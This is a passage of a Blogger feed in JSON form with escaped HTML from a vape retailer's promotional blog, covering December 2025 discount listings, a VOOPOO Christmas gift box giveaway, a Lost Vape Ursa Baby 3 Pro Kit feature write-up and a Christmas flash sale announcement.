href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" 